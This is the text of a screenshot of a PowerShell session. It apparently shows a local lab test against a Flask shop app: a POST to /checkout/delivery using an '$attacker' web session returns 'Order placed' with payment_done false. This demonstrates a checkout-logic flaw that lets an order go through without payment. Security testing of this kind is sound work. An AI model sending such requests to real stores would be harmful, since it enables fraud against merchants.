 Windows PowerShell
PS C:\Users\Aditya> Invoke-WebRequest `
>>   -Uri http://127.0.0.1:5000/checkout/delivery `
>>   -Method POST `
>>   -WebSession $attacker `
>>   -Body @{
>>     address="Attacker Street"
>>   }
Security Warning: Script Execution Risk
Invoke-WebRequest parses the content of the web page. Script code in the web page might be run when the page is parsed.
      RECOMMENDED ACTION:
      Use the -UseBasicParsing switch to avoid script code execution.
      Do you want to continue?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): y
StatusCode        : 200
StatusDescription : OK
Content           : {
                      "order": {
                        "address": "Attacker Street",
                        "items": [
                          "p2"
                        ],
                        "payment_done": false
                      },
                      "status": "Order placed"
                    }
RawContent        : HTTP/1.1 200 OK
                    Vary: Cookie
                    Connection: close
                    Content-Length: 142
                    Content-Type: application/json
                    Date: Wed, 11 Feb 2026 01:08:28 GMT
                    Server: Werkzeug/3.1.3 Python/3.13.7
                    {
                      "order": {
                        "...
Forms             : {}
Headers           : {[Vary, Cookie], [Connection, close], [Content-Length, 142], [Content-Type, application/json]...}
Images            : {}